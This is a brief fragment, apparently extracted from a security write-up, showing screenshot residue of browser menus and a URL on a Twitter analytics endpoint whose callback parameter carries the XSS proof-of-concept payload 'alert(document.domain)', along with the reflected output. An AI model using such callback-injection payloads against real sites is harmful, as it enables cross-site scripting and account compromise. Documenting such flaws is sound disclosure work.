 File Edit View History Bookmarks Tools Help
Find your dream https://careers.twitter.com/en/... https://anal.
https://analytics.twitter.com/tpm?tpm_cb=alert(document.domain)
alert(document.domain)({})